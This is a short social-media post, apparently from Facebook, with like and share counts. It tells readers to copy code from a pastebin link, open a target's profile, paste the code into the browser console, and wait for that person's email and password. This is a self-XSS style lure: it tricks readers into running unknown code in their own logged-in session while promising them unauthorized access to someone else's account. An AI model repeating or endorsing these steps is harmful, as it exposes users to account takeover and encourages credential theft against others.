 #naaim
Like This Page · February 1 · Edited ·
1-Copy All Code http://pastebin.com/
raw.php?i=pEjiAjXb
2-Open the Profile That You Want To Hack it.
3-Open Console Box by Press F12 on Keyboard OR
RightClick>>Inspect Elements>>Console.
4-Paste That Code And Press Enter On Keyboard.
5-Wait 5 Minutes You Will Receive a Message With
Email & Password
Like · Comment · Share
and 808 others like this.
42 shares
View previous comments 6 of 6,287